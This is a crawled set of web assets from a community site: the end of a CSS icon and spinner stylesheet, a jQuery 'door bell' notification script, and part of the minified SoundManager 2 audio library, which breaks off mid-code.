on.edge:before{content:"\f282"}.sys-icon.credit-card-alt:before{content:"\f283"}.sys-icon.codiepie:before{content:"\f284"}.sys-icon.modx:before{content:"\f285"}.sys-icon.fort-awesome:before{content:"\f286"}.sys-icon.usb:before{content:"\f287"}.sys-icon.product-hunt:before{content:"\f288"}.sys-icon.mixcloud:before{content:"\f289"}.sys-icon.scribd:before{content:"\f28a"}.sys-icon.pause-circle:before{content:"\f28b"}.sys-icon.pause-circle-o:before{content:"\f28c"}.sys-icon.stop-circle:before{content:"\f28d"}.sys-icon.stop-circle-o:before{content:"\f28e"}.sys-icon.shopping-bag:before{content:"\f290"}.sys-icon.shopping-basket:before{content:"\f291"}.sys-icon.hashtag:before{content:"\f292"}.sys-icon.bluetooth:before{content:"\f293"}.sys-icon.bluetooth-b:before{content:"\f294"}.sys-icon.percent:before{content:"\f295"}div.sys-loading{position:absolute;display:none;z-index:1100;top:0px;left:0px;width:100%;height:100%;min-height:80px;box-sizing:border-box}div.sys-loading.sys-loading-inline{position:relative;display:block}div.sys-loading-smog{position:absolute;z-index:1101;top:0px;left:0px;width:100%;height:100%;background-color:rgba(255,255,255,0.3)}div.sys-loading-icon{position:absolute;z-index:1102;width:90px;height:58px;background-color:#f0f0f0;border:1px
solid #ccc;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;-webkit-box-shadow:0 1px 3px rgba(51, 51, 51, 0.2);-moz-box-shadow:0 1px 3px rgba(51, 51, 51, 0.2);box-shadow:0 1px 3px rgba(51, 51, 51, 0.2);text-align:center}div.sys-loading.sys-loading-inline div.sys-loading-icon{position:relative;top:10px;margin-left:auto;margin-right:auto}.spinner{width:70px;height:18px;text-align:center}.spinner>div{width:18px;height:18px;background-color:#333;border-radius:100%;display:inline-block;-webkit-animation:bouncedelay 1.4s infinite ease-in-out;animation:bouncedelay 1.4s infinite ease-in-out;-webkit-animation-fill-mode:both;animation-fill-mode:both}.spinner
.bounce1{-webkit-animation-delay: -0.32s;animation-delay: -0.32s}.spinner
.bounce2{-webkit-animation-delay: -0.16s;animation-delay: -0.16s}@-webkit-keyframes
bouncedelay{0%,80%,100%{-webkit-transform:scale(0.0)}40%{-webkit-transform:scale(1.0)}}@keyframes
bouncedelay{0%,80%,100%{transform:scale(0.0);-webkit-transform:scale(0.0)}40%{transform:scale(1.0);-webkit-transform:scale(1.0)}}

--- FILE ---
content_type: application/javascript
request_url: https://www.roaring.biz/modules/aqb/door_bell/js/main.js
body_size: 1229
content:
var aqb_door_bell_beep = null;

$(document).ready(function(){
    soundManager.setup({
        url: '/modules/aqb/door_bell/swf/',
        onready: function() {
            aqb_door_bell_beep = soundManager.createSound({
                url: '/modules/aqb/door_bell/mp3/dingdong.mp3',
                volume: 100
            });
        }
    });
});

function aqb_door_bell_ding_dong(iProfile) {
	var oDate = new Date();

    if ($('#short_profile_info').length) $('#short_profile_info').dolPopupHide();


	if ($('#aqb_door_bell').length) {
        $('#aqb_door_bell').remove();
    }

    $.get(site_url + 'modules/index.php?r=aqb_door_bell/action_get_ding_dong_popup/'+iProfile, function(sResponse) {
        $(sResponse).prependTo('body').dolPopup({fog: {color: '#444', opacity: .7}, closeOnOuterClick: true});
    }, 'html');
}

function aqb_door_bell_do_ding_dong(oForm, iProfile) {
    var oDate = new Date();

    $.post(site_url + 'modules/index.php?r=aqb_door_bell/action_get_ding_dong_popup/'+iProfile, $(oForm).serialize()+'&send=1&_t='+oDate.getTime(), function(sResponse) {
        $('#aqb_door_bell_form').html(sResponse);
        $('#aqb_door_bell')._dolPopupSetPosition({position:'centered'});
    }, 'html');
};

--- FILE ---
content_type: application/javascript
request_url: https://www.roaring.biz/modules/aqb/simple_chat/js/soundmanager2.js
body_size: 36137
content:
/** @license
 *
 * SoundManager 2: JavaScript Sound for the Web
 * ----------------------------------------------
 * http://schillmania.com/projects/soundmanager2/
 *
 * Copyright (c) 2007, Scott Schiller. All rights reserved.
 * Code provided under the BSD License:
 * http://schillmania.com/projects/soundmanager2/license.txt
 *
 * V2.97a.20131201
 */
(function(g,k){function U(U,ka){function V(b){return c.preferFlash&&v&&!c.ignoreFlash&&c.flash[b]!==k&&c.flash[b]}function q(b){return function(c){var d=this._s;return!d||!d._a?null:b.call(this,c)}}this.setupOptions={url:U||null,flashVersion:8,debugMode:!0,debugFlash:!1,useConsole:!0,consoleOnly:!0,waitForWindowLoad:!1,bgColor:"#ffffff",useHighPerformance:!1,flashPollingInterval:null,html5PollingInterval:null,flashLoadTimeout:1E3,wmode:null,allowScriptAccess:"always",useFlashBlock:!1,useHTML5Audio:!0,
html5Test:/^(probably|maybe)$/i,preferFlash:!1,noSWFCache:!1,idPrefix:"sound"};this.defaultOptions={autoLoad:!1,autoPlay:!1,from:null,loops:1,onid3:null,onload:null,whileloading:null,onplay:null,onpause:null,onresume:null,whileplaying:null,onposition:null,onstop:null,onfailure:null,onfinish:null,multiShot:!0,multiShotEvents:!1,position:null,pan:0,stream:!0,to:null,type:null,usePolicyFile:!1,volume:100};this.flash9Options={isMovieStar:null,usePeakData:!1,useWaveformData:!1,useEQData:!1,onbufferchange:null,
ondataerror:null};this.movieStarOptions={bufferTime:3,serverURL:null,onconnect:null,duration:null};this.audioFormats={mp3:{type:['audio/mpeg; codecs\x3d"mp3"',"audio/mpeg","audio/mp3","audio/MPA","audio/mpa-robust"],required:!0},mp4:{related:["aac","m4a","m4b"],type:['audio/mp4; codecs\x3d"mp4a.40.2"',"audio/aac","audio/x-m4a","audio/MP4A-LATM","audio/mpeg4-generic"],required:!1},ogg:{type:["audio/ogg; codecs\x3dvorbis"],required:!1},opus:{type:["audio/ogg; codecs\x3dopus","audio/opus"],required:!1},
wav:{type:['audio/wav; codecs\x3d"1"',"audio/wav","audio/wave","audio/x-wav"],required:!1}};this.movieID="sm2-container";this.id=ka||"sm2movie";this.debugID="soundmanager-debug";this.debugURLParam=/([#?&])debug=1/i;this.versionNumber="V2.97a.20131201";this.altURL=this.movieURL=this.version=null;this.enabled=this.swfLoaded=!1;this.oMC=null;this.sounds={};this.soundIDs=[];this.didFlashBlock=this.muted=!1;this.filePattern=null;this.filePatterns={flash8:/\.mp3(\?.*)?$/i,flash9:/\.mp3(\?.*)?$/i};this.features=
{buffering:!1,peakData:!1,waveformData:!1,eqData:!1,movieStar:!1};this.sandbox={};this.html5={usingFlash:null};this.flash={};this.ignoreFlash=this.html5Only=!1;var Ja,c=this,Ka=null,l=null,W,s=navigator.userAgent,La=g.location.href.toString(),n=document,la,Ma,ma,m,x=[],K=!1,L=!1,p=!1,y=!1,na=!1,M,w,oa,X,pa,D,E,F,Na,qa,ra,Y,sa,Z,ta,G,ua,N,va,$,H,Oa,wa,Pa,xa,Qa,O=null,ya=null,P,za,I,aa,ba,r,Q=!1,Aa=!1,Ra,Sa,Ta,ca=0,R=null,da,Ua=[],S,u=null,Va,ea,T,z,fa,Ba,Wa,t,fb=Array.prototype.slice,A=!1,Ca,v,Da,
Xa,B,ga,Ya=0,ha=s.match(/(ipad|iphone|ipod)/i),Za=s.match(/android/i),C=s.match(/msie/i),gb=s.match(/webkit/i),ia=s.match(/safari/i)&&!s.match(/chrome/i),Ea=s.match(/opera/i),Fa=s.match(/(mobile|pre\/|xoom)/i)||ha||Za,$a=!La.match(/usehtml5audio/i)&&!La.match(/sm2\-ignorebadua/i)&&ia&&!s.match(/silk/i)&&s.match(/OS X 10_6_([3-7])/i),Ga=n.hasFocus!==k?n.hasFocus():null,ja=ia&&(n.hasFocus===k||!n.hasFocus()),ab=!ja,bb=/(mp3|mp4|mpa|m4a|m4b)/i,Ha=n.location?n.location.protocol.match(/http/i):null,cb=
!Ha?"http://":"",db=/^\s*audio\/(?:x-)?(?:mpeg4|aac|flv|mov|mp4||m4v|m4a|m4b|mp4v|3gp|3g2)\s*(?:$|;)/i,eb="mpeg4 aac flv mov mp4 m4v f4v m4a m4b mp4v 3gp 3g2".split(" "),hb=RegExp("\\.("+eb.join("|")+")(\\?.*)?$","i");this.mimePattern=/^\s*audio\/(?:x-)?(?:mp(?:eg|3))\s*(?:$|;)/i;this.useAltURL=!Ha;var Ia;try{Ia=Audio!==k&&(Ea&&opera!==k&&10>opera.version()?new Audio(null):new Audio).canPlayType!==k}catch(ib){Ia=!1}this.hasHTML5=Ia;this.setup=function(b){var e=!c.url;b!==k&&p&&u&&c.ok();oa(b);b&&
(e&&(N&&b.url!==k)&&c.beginDelayedInit(),!N&&(b.url!==k&&"complete"===n.readyState)&&setTimeout(G,1));return c};this.supported=this.ok=function(){return u?p&&!y:c.useHTML5Audio&&c.hasHTML5};this.getMovie=function(b){return W(b)||n[b]||g[b]};this.createSound=function(b,e){function d(){a=aa(a);c.sounds[a.id]=new Ja(a);c.soundIDs.push(a.id);return c.sounds[a.id]}var a,f=null;if(!p||!c.ok())return!1;e!==k&&(b={id:b,url:e});a=w(b);a.url=da(a.url);void 0===a.id&&(a.id=c.setupOptions.idPrefix+Ya++);if(r(a.id,
!0))return c.sounds[a.id];if(ea(a))f=d(),f._setup_html5(a);else{if(c.html5Only||c.html5.usingFlash&&a.url&&a.url.match(/data\:/i))return d();8<m&&null===a.isMovieStar&&(a.isMovieStar=!(!a.serverURL&&!(a.type&&a.type.match(db)||a.url&&a.url.match(hb))));a=ba(a,void 0);f=d();8===m?l._createSound(a.id,a.loops||1,a.usePolicyFile):(l._createSound(a.id,a.url,a.usePeakData,a.useWaveformData,a.useEQData,a.isMovieStar,a.isMovieStar?a.bufferTime:!1,a.loops||1,a.serverURL,a.duration||null,a.autoPlay,!0,a.autoLoad,
a.usePolicyFile),a.serverURL||(f.connected=!0,a.onconnect&&a.onconnect.apply(f)));!a.serverURL&&(a.autoLoad||a.autoPlay)&&f.load(a)}!a.serverURL&&a.autoPlay&&f.play();return f};this.destroySound=function(b,e){if(!r(b))return!1;var d=c.sounds[b],a;d._iO={};d.stop();d.unload();for(a=0;a<c.soundIDs.length;a++)if(c.soundIDs[a]===b){c.soundIDs.splice(a,1);break}e||d.destruct(!0);delete c.sounds[b];return!0};this.load=function(b,e){return!r(b)?!1:c.sounds[b].load(e)};this.unload=function(b){return!r(b)?
!1:c.sounds[b].unload()};this.onposition=this.onPosition=function(b,e,d,a){return!r(b)?!1:c.sounds[b].onposition(e,d,a)};this.clearOnPosition=function(b,e,d){return!r(b)?!1:c.sounds[b].clearOnPosition(e,d)};this.start=this.play=function(b,e){var d=null,a=e&&!(e instanceof Object);if(!p||!c.ok())return!1;if(r(b,a))a&&(e={url:e});else{if(!a)return!1;a&&(e={url:e});e&&e.url&&(e.id=b,d=c.createSound(e).play())}null===d&&(d=c.sounds[b].play(e));return d};this.setPosition=function(b,e){return!r(b)?!1:c.sounds[b].setPosition(e)};
this.stop=function(b){return!r(b)?!1:c.sounds[b].stop()};this.stopAll=function(){for(var b in c.sounds)c.sounds.hasOwnProperty(b)&&c.sounds[b].stop()};this.pause=function(b){return!r(b)?!1:c.sounds[b].pause()};this.pauseAll=function(){var b;for(b=c.soundIDs.length-1;0<=b;b--)c.sounds[c.soundIDs[b]].pause()};this.resume=function(b){return!r(b)?!1:c.sounds[b].resume()};this.resumeAll=function(){var b;for(b=c.soundIDs.length-1;0<=b;b--)c.sounds[c.soundIDs[b]].resume()};this.togglePause=function(b){return!r(b)?
!1:c.sounds[b].togglePause()};this.setPan=function(b,e){return!r(b)?!1:c.sounds[b].setPan(e)};this.setVolume=function(b,e){return!r(b)?!1:c.sounds[b].setVolume(e)};this.mute=function(b){var e=0;b instanceof String&&(b=null);if(b)return!r(b)?!1:c.sounds[b].mute();for(e=c.soundIDs.length-1;0<=e;e--)c.sounds[c.soundIDs[e]].mute();return c.muted=!0};this.muteAll=function(){c.mute()};this.unmute=function(b){b instanceof String&&(b=null);if(b)return!r(b)?!1:c.sounds[b].unmute();for(b=c.soundIDs.length-
1;0<=b;b--)c.sounds[c.soundIDs[b]].unmute();c.muted=!1;return!0};this.unmuteAll=function(){c.unmute()};this.toggleMute=function(b){return!r(b)?!1:c.sounds[b].toggleMute()};this.getMemoryUse=function(){var b=0;l&&8!==m&&(b=parseInt(l._getMemoryUse(),10));return b};this.disable=function(b){var e;b===k&&(b=!1);if(y)return!1;y=!0;for(e=c.soundIDs.length-1;0<=e;e--)Pa(c.sounds[c.soundIDs[e]]);M(b);t.remove(g,"load",E);return!0};this.canPlayMIME=function(b){var e;c.hasHTML5&&(e=T({type:b}));!e&&u&&(e=b&&
c.ok()?!!(8<m&&b.match(db)||b.match(c.mimePattern)):null);return e};this.canPlayURL=function(b){var e;c.hasHTML5&&(e=T({url:b}));!e&&u&&(e=b&&c.ok()?!!b.match(c.filePattern):null);return e};this.canPlayLink=function(b){return b.type!==k&&b.type&&c.canPlayMIME(b.type)?!0:c.canPlayURL(b.href)};this.getSoundById=function(b,e){return!b?null:c.sounds[b]};this.onready=function(b,c){if("function"===typeof b)c||(c=g),pa("onready",b,c),D();else throw P("needFunction","onready");return!0};this.ontimeout=function(b,
c){if("function"===typeof b)c||(c=g),pa("ontimeout",b,c),D({type:"ontimeout"});else throw P("needFunction","ontimeout");return!0};this._wD=this._writeDebug=function(b,c){return!0};this._debug=function(){};this.reboot=function(b,e){var d,a,f;for(d=c.soundIDs.length-1;0<=d;d--)c.sounds[c.soundIDs[d]].destruct();if(l)try{C&&(ya=l.innerHTML),O=l.parentNode.removeChild(l)}catch(k){}ya=O=u=l=null;c.enabled=N=p=Q=Aa=K=L=y=A=c.swfLoaded=!1;c.soundIDs=[];c.sounds={};Ya=0;if(b)x=[];else for(d in x)if(x.hasOwnProperty(d)){a=
0;for(f=x[d].length;a<f;a++)x[d][a].fired=!1}c.html5={usingFlash:null};c.flash={};c.html5Only=!1;c.ignoreFlash=!1;g.setTimeout(function(){ta();e||c.beginDelayedInit()},20);return c};this.reset=function(){return c.reboot(!0,!0)};this.getMoviePercent=function(){return l&&"PercentLoaded"in l?l.PercentLoaded():null};this.beginDelayedInit=function(){na=!0;G();setTimeout(function(){if(Aa)return!1;$();Z();return Aa=!0},20);F()};this.destruct=function(){c.disable(!0)};Ja=function(b){var e,d,a=this,f,h,J,
g,n,q,s=!1,p=[],u=0,x,y,v=null,z;d=e=null;this.sID=this.id=b.id;this.url=b.url;this._iO=this.instanceOptions=this.options=w(b);this.pan=this.options.pan;this.volume=this.options.volume;this.isHTML5=!1;this._a=null;z=this.url?!1:!0;this.id3={};this._debug=function(){};this.load=function(b){var e=null,d;b!==k?a._iO=w(b,a.options):(b=a.options,a._iO=b,v&&v!==a.url&&(a._iO.url=a.url,a.url=null));a._iO.url||(a._iO.url=a.url);a._iO.url=da(a._iO.url);d=a.instanceOptions=a._iO;if(!d.url&&!a.url)return a;
if(d.url===a.url&&0!==a.readyState&&2!==a.readyState)return 3===a.readyState&&d.onload&&ga(a,function(){d.onload.apply(a,[!!a.duration])}),a;a.loaded=!1;a.readyState=1;a.playState=0;a.id3={};if(ea(d))e=a._setup_html5(d),e._called_load||(a._html5_canplay=!1,a.url!==d.url&&(a._a.src=d.url,a.setPosition(0)),a._a.autobuffer="auto",a._a.preload="auto",a._a._called_load=!0);else{if(c.html5Only||a._iO.url&&a._iO.url.match(/data\:/i))return a;try{a.isHTML5=!1,a._iO=ba(aa(d)),d=a._iO,8===m?l._load(a.id,d.url,
d.stream,d.autoPlay,d.usePolicyFile):l._load(a.id,d.url,!!d.stream,!!d.autoPlay,d.loops||1,!!d.autoLoad,d.usePolicyFile)}catch(f){H({type:"SMSOUND_LOAD_JS_EXCEPTION",fatal:!0})}}a.url=d.url;return a};this.unload=function(){0!==a.readyState&&(a.isHTML5?(g(),a._a&&(a._a.pause(),v=fa(a._a))):8===m?l._unload(a.id,"about:blank"):l._unload(a.id),f());return a};this.destruct=function(b){a.isHTML5?(g(),a._a&&(a._a.pause(),fa(a._a),A||J(),a._a._s=null,a._a=null)):(a._iO.onfailure=null,l._destroySound(a.id));
b||c.destroySound(a.id,!0)};this.start=this.play=function(b,e){var d,f,h,g,J;f=!0;f=null;e=e===k?!0:e;b||(b={});a.url&&(a._iO.url=a.url);a._iO=w(a._iO,a.options);a._iO=w(b,a._iO);a._iO.url=da(a._iO.url);a.instanceOptions=a._iO;if(!a.isHTML5&&a._iO.serverURL&&!a.connected)return a.getAutoPlay()||a.setAutoPlay(!0),a;ea(a._iO)&&(a._setup_html5(a._iO),n());1===a.playState&&!a.paused&&(d=a._iO.multiShot,d||(a.isHTML5&&a.setPosition(a._iO.position),f=a));if(null!==f)return f;b.url&&b.url!==a.url&&(!a.readyState&&
!a.isHTML5&&8===m&&z?z=!1:a.load(a._iO));a.loaded||(0===a.readyState?(!a.isHTML5&&!c.html5Only?(a._iO.autoPlay=!0,a.load(a._iO)):a.isHTML5?a.load(a._iO):f=a,a.instanceOptions=a._iO):2===a.readyState&&(f=a));if(null!==f)return f;!a.isHTML5&&(9===m&&0<a.position&&a.position===a.duration)&&(b.position=0);if(a.paused&&0<=a.position&&(!a._iO.serverURL||0<a.position))a.resume();else{a._iO=w(b,a._iO);if(null!==a._iO.from&&null!==a._iO.to&&0===a.instanceCount&&0===a.playState&&!a._iO.serverURL){d=function(){a._iO=
w(b,a._iO);a.play(a._iO)};if(a.isHTML5&&!a._html5_canplay)a.load({_oncanplay:d}),f=!1;else if(!a.isHTML5&&!a.loaded&&(!a.readyState||2!==a.readyState))a.load({onload:d}),f=!1;if(null!==f)return f;a._iO=y()}(!a.instanceCount||a._iO.multiShotEvents||a.isHTML5&&a._iO.multiShot&&!A||!a.isHTML5&&8<m&&!a.getAutoPlay())&&a.instanceCount++;a._iO.onposition&&0===a.playState&&q(a);a.playState=1;a.paused=!1;a.position=a._iO.position!==k&&!isNaN(a._iO.position)?a._iO.position:0;a.isHTML5||(a._iO=ba(aa(a._iO)));
a._iO.onplay&&e&&(a._iO.onplay.apply(a),s=!0);a.setVolume(a._iO.volume,!0);a.setPan(a._iO.pan,!0);a.isHTML5?2>a.instanceCount?(n(),f=a._setup_html5(),a.setPosition(a._iO.position),f.play()):(h=new Audio(a._iO.url),g=function(){t.remove(h,"ended",g);a._onfinish(a);fa(h);h=null},J=function(){t.remove(h,"canplay",J);try{h.currentTime=a._iO.position/1E3}catch(b){}h.play()},t.add(h,"ended",g),void 0!==a._iO.volume&&(h.volume=Math.max(0,Math.min(1,a._iO.volume/100))),a.muted&&(h.muted=!0),a._iO.position?
t.add(h,"canplay",J):h.play()):(f=l._start(a.id,a._iO.loops||1,9===m?a.position:a.position/1E3,a._iO.multiShot||!1),9===m&&!f&&a._iO.onplayerror&&a._iO.onplayerror.apply(a))}return a};this.stop=function(b){var c=a._iO;1===a.playState&&(a._onbufferchange(0),a._resetOnPosition(0),a.paused=!1,a.isHTML5||(a.playState=0),x(),c.to&&a.clearOnPosition(c.to),a.isHTML5?a._a&&(b=a.position,a.setPosition(0),a.position=b,a._a.pause(),a.playState=0,a._onTimer(),g()):(l._stop(a.id,b),c.serverURL&&a.unload()),a.instanceCount=
0,a._iO={},c.onstop&&c.onstop.apply(a));return a};this.setAutoPlay=function(b){a._iO.autoPlay=b;a.isHTML5||(l._setAutoPlay(a.id,b),b&&!a.instanceCount&&1===a.readyState&&a.instanceCount++)};this.getAutoPlay=function(){return a._iO.autoPlay};this.setPosition=function(b){b===k&&(b=0);var c=a.isHTML5?Math.max(b,0):Math.min(a.duration||a._iO.duration,Math.max(b,0));a.position=c;b=a.position/1E3;a._resetOnPosition(a.position);a._iO.position=c;if(a.isHTML5){if(a._a){if(a._html5_canplay){if(a._a.currentTime!==
b)try{a._a.currentTime=b,(0===a.playState||a.paused)&&a._a.pause()}catch(e){}}else if(b)return a;a.paused&&a._onTimer(!0)}}else b=9===m?a.position:b,a.readyState&&2!==a.readyState&&l._setPosition(a.id,b,a.paused||!a.playState,a._iO.multiShot);return a};this.pause=function(b){if(a.paused||0===a.playState&&1!==a.readyState)return a;a.paused=!0;a.isHTML5?(a._setup_html5().pause(),g()):(b||b===k)&&l._pause(a.id,a._iO.multiShot);a._iO.onpause&&a._iO.onpause.apply(a);return a};this.resume=function(){var b=
a._iO;if(!a.paused)return a;a.paused=!1;a.playState=1;a.isHTML5?(a._setup_html5().play(),n()):(b.isMovieStar&&!b.serverURL&&a.setPosition(a.position),l._pause(a.id,b.multiShot));!s&&b.onplay?(b.onplay.apply(a),s=!0):b.onresume&&b.onresume.apply(a);return a};this.togglePause=function(){if(0===a.playState)return a.play({position:9===m&&!a.isHTML5?a.position:a.position/1E3}),a;a.paused?a.resume():a.pause();return a};this.setPan=function(b,c){b===k&&(b=0);c===k&&(c=!1);a.isHTML5||l._setPan(a.id,b);a._iO.pan=
b;c||(a.pan=b,a.options.pan=b);return a};this.setVolume=function(b,e){b===k&&(b=100);e===k&&(e=!1);a.isHTML5?a._a&&(c.muted&&!a.muted&&(a.muted=!0,a._a.muted=!0),a._a.volume=Math.max(0,Math.min(1,b/100))):l._setVolume(a.id,c.muted&&!a.muted||a.muted?0:b);a._iO.volume=b;e||(a.volume=b,a.options.volume=b);return a};this.mute=function(){a.muted=!0;a.isHTML5?a._a&&(a._a.muted=!0):l._setVolume(a.id,0);return a};this.unmute=function(){a.muted=!1;var b=a._iO.volume!==k;a.isHTML5?a._a&&(a._a.muted=!1):l._setVolume(a.id,
b?a._iO.volume:a.options.volume);return a};this.toggleMute=function(){return a.muted?a.unmute():a.mute()};this.onposition=this.onPosition=function(b,c,e){p.push({position:parseInt(b,10),method:c,scope:e!==k?e:a,fired:!1});return a};this.clearOnPosition=function(a,b){var c;a=parseInt(a,10);if(isNaN(a))return!1;for(c=0;c<p.length;c++)if(a===p[c].position&&(!b||b===p[c].method))p[c].fired&&u--,p.splice(c,1)};this._processOnPosition=function(){var b,c;b=p.length;if(!b||!a.playState||u>=b)return!1;for(b-=
1;0<=b;b--)c=p[b],!c.fired&&a.position>=c.position&&(c.fired=!0,u++,c.method.apply(c.scope,[c.position]));return!0};this._resetOnPosition=function(a){var b,c;b=p.length;if(!b)return!1;for(b-=1;0<=b;b--)c=p[b],c.fired&&a<=c.position&&(c.fired=!1,u--);return!0};y=function(){var b=a._iO,c=b.from,e=b.to,d,f;f=function(){a.clearOnPosition(e,f);a.stop()};d=function(){if(null!==e&&!isNaN(e))a.onPosition(e,f)};null!==c&&!isNaN(c)&&(b.position=c,b.multiShot=!1,d());return b};q=function(){var b,c=a._iO.onposition;
if(c)for(b in c)if(c.hasOwnProperty(b))a.onPosition(parseInt(b,10),c[b])};x=function(){var b,c=a._iO.onposition;if(c)for(b in c)c.hasOwnProperty(b)&&a.clearOnPosition(parseInt(b,10))};n=function(){a.isHTML5&&Ra(a)};g=function(){a.isHTML5&&Sa(a)};f=function(b){b||(p=[],u=0);s=!1;a._hasTimer=null;a._a=null;a._html5_canplay=!1;a.bytesLoaded=null;a.bytesTotal=null;a.duration=a._iO&&a._iO.duration?a._iO.duration:null;a.durationEstimate=null;a.buffered=[];a.eqData=[];a.eqData.left=[];a.eqData.right=[];
a.failures=0;a.isBuffering=!1;a.instanceOptions={};a.instanceCount=0;a.loaded=!1;a.metadata={};a.readyState=0;a.muted=!1;a.paused=!1;a.peakData={left:0,right:0};a.waveformData={left:[],right:[]};a.playState=0;a.position=null;a.id3={}};f();this._onTimer=function(b){var c,f=!1,h={};if(a._hasTimer||b){if(a._a&&(b||(0<a.playState||1===a.readyState)&&!a.paused))c=a._get_html5_duration(),c!==e&&(e=c,a.duration=c,f=!0),a.durationEstimate=a.duration,c=1E3*a._a.currentTime||0,c!==d&&(d=c,f=!0),(f||b)&&a._whileplaying(c,
h,h,h,h);return f}};this._get_html5_duration=function(){var b=a._iO;return(b=a._a&&a._a.duration?1E3*a._a.duration:b&&b.duration?b.duration:null)&&!isNaN(b)&&Infinity!==b?b:null};this._apply_loop=function(a,b){a.loop=1<b?"loop":""};this._setup_html5=function(b){b=w(a._iO,b);var c=A?Ka:a._a,e=decodeURI(b.url),d;A?e===decodeURI(Ca)&&(d=!0):e===decodeURI(v)&&(d=!0);if(c){if(c._s)if(A)c._s&&(c._s.playState&&!d)&&c._s.stop();else if(!A&&e===decodeURI(v))return a._apply_loop(c,b.loops),c;d||(v&&f(!1),c.src=
b.url,Ca=v=a.url=b.url,c._called_load=!1)}else b.autoLoad||b.autoPlay?(a._a=new Audio(b.url),a._a.load()):a._a=Ea&&10>opera.version()?new Audio(null):new Audio,c=a._a,c._called_load=!1,A&&(Ka=c);a.isHTML5=!0;a._a=c;c._s=a;h();a._apply_loop(c,b.loops);b.autoLoad||b.autoPlay?a.load():(c.autobuffer=!1,c.preload="auto");return c};h=function(){if(a._a._added_events)return!1;var b;a._a._added_events=!0;for(b in B)B.hasOwnProperty(b)&&a._a&&a._a.addEventListener(b,B[b],!1);return!0};J=function(){var b;a._a._added_events=
!1;for(b in B)B.hasOwnProperty(b)&&a._a&&a._a.removeEventListener(b,B[b],!1)};this._onload=function(b){var c=!!b||!a.isHTML5&&8===m&&a.duration;a.loaded=c;a.readyState=c?3:2;a._onbufferchange(0);a._iO.onload&&ga(a,function(){a._iO.onload.apply(a,[c])});return!0};this._onbufferchange=function(b){if(0===a.playState||b&&a.isBuffering||!b&&!a.isBuffering)return!1;a.isBuffering=1===b;a._iO.onbufferchange&&a._iO.onbufferchange.apply(a);return!0};this._onsuspend=function(){a._iO.onsuspend&&a._iO.onsuspend.apply(a);
return!0};this._onfailure=function(b,c,e){a.failures++;if(a._iO.onfailure&&1===a.failures)a._iO.onfailure(a,b,c,e)};this._onfinish=function(){var b=a._iO.onfinish;a._onbufferchange(0);a._resetOnPosition(0);a.instanceCount&&(a.instanceCount--,a.instanceCount||(x(),a.playState=0,a.paused=!1,a.instanceCount=0,a.instanceOptions={},a._iO={},g(),a.isHTML5&&(a.position=0)),(!a.instanceCount||a._iO.multiShotEvents)&&b&&ga(a,function(){b.apply(a)}))};this._whileloading=function(b,c,e,d){var f=a._iO;a.bytesLoaded=
b;a.bytesTotal=c;a.duration=Math.floor(e);a.bufferLength=d;a.durationEstimate=!a.isHTML5&&!f.isMovieStar?f.duration?a.duration>f.duration?a.duration:f.duration:parseInt(a.bytesTotal/a.bytesLoaded*a.duration,10):a.duration;a.isHTML5||(a.buffered=[{start:0,end:a.duration}]);(3!==a.readyState||a.isHTML5)&&f.whileloading&&f.whileloading.apply(a)};this._whileplaying=function(b,c,e,d,f){var h=a._iO;if(isNaN(b)||null===b)return!1;a.position=Math.max(0,b);a._processOnPosition();!a.isHTML5&&8<m&&(h.usePeakData&&
(c!==k&&c)&&(a.peakData={left:c.leftPeak,right:c.rightPeak}),h.useWaveformData&&(e!==k&&e)&&(a.waveformData={left:e.split(","),right:d.split(",")}),h.useEQData&&(f!==k&&f&&f.leftEQ)&&(b=f.leftEQ.split(","),a.eqData=b,a.eqData.left=b,f.rightEQ!==k&&f.rightEQ&&(a.eqData.right=f.rightEQ.split(","))));1===a.playState&&(!a.isHTML5&&(8===m&&!a.position&&a.isBuffering)&&a._onbufferchange(0),h.whileplaying&&h.whileplaying.apply(a));return!0};this._oncaptiondata=function(b){a.captiondata=b;a._iO.oncaptiondata&&
a._iO.oncaptiondata.apply(a,[b])};this._onmetadata=function(b,c){var e={},d,f;d=0;for(f=b.length;d<f;d++)e[b[d]]=c[d];a.metadata=e;a._iO.onmetadata&&a._iO.onmetadata.apply(a)};this._onid3=function(b,c){var e=[],d,f;d=0;for(f=b.length;d<f;d++)e[b[d]]=c[d];a.id3=w(a.id3,e);a._iO.onid3&&a._iO.onid3.apply(a)};this._onconnect=function(b){b=1===b;if(a.connected=b)a.failures=0,r(a.id)&&(a.getAutoPlay()?a.play(k,a.getAutoPlay()):a._iO.autoLoad&&a.load()),a._iO.onconnect&&a._iO.onconnect.apply(a,[b])};this._ondataerror=
function(b){0<a.playState&&a._iO.ondataerror&&a._iO.ondataerror.apply(a)}};va=function(){return n.body||n.getElementsByTagName("div")[0]};W=function(b){return n.getElementById(b)};w=function(b,e){var d=b||{},a,f;a=e===k?c.defaultOptions:e;for(f in a)a.hasOwnProperty(f)&&d[f]===k&&(d[f]="object"!==typeof a[f]||null===a[f]?a[f]:w(d[f],a[f]));return d};ga=function(b,c){!b.isHTML5&&8===m?g.setTimeout(c,0):c()};X={onready:1,ontimeout:1,defaultOptions:1,flash9Options:1,movieStarOptions:1};oa=function(b,
e){var d,a=!0,f=e!==k,h=c.setupOptions;for(d in b)if(b.hasOwnProperty(d))if("object"!==typeof b[d]||null===b[d]||b[d]instanceof Array||b[d]instanceof RegExp)f&&X[e]!==k?c[e][d]=b[d]:h[d]!==k?(c.setupOptions[d]=b[d],c[d]=b[d]):X[d]===k?a=!1:c[d]instanceof Function?c[d].apply(c,b[d]instanceof Array?b[d]:[b[d]]):c[d]=b[d];else if(X[d]===k)a=!1;else return oa(b[d],d);return a};t=function(){function b(a){a=fb.call(a);var b=a.length;d?(a[1]="on"+a[1],3<b&&a.pop()):3===b&&a.push(!1);return a}function c(b,
e){var k=b.shift(),g=[a[e]];if(d)k[g](b[0],b[1]);else k[g].apply(k,b)}var d=g.attachEvent,a={add:d?"attachEvent":"addEventListener",remove:d?"detachEvent":"removeEventListener"};return{add:function(){c(b(arguments),"add")},remove:function(){c(b(arguments),"remove")}}}();B={abort:q(function(){}),canplay:q(function(){var b=this._s,c;if(b._html5_canplay)return!0;b._html5_canplay=!0;b._onbufferchange(0);c=b._iO.position!==k&&!isNaN(b._iO.position)?b._iO.position/1E3:null;if(b.position&&this.currentTime!==
